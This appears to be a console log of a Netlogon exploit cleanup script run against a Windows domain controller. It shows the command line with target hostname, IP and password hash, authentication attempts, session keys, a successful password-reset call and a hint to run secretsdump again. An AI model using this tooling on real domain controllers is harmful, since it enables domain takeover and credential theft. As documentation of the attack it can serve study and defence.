 C:\Users\Desktop>python reinstall_original_pw.py WIN-3N580JMV9VG 192.168.116.
148 b607bf7c9391709484a1ac0387760a6c
Performing authentication attempts...
================================================================================
================================================================================
================================================================================
================================================================================
================================================================================
================================================================================
================================================================================
================================================================================
=================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'b\t\x18\x96\xf5\xed\xdb\x9d'
NegotiateFlags:                  556793855
AccountRid:                      1001
ErrorCode:                       0
server challenge b'bPn|-\x1eHP'
session key b'W\xe6x\xae\xea[\xec\x02uUm\xd6\x8eN\xb3\x04'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\x8dx\xa0\xc7\xd4\xb7\xfe'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might
 want to secretsdump again to check.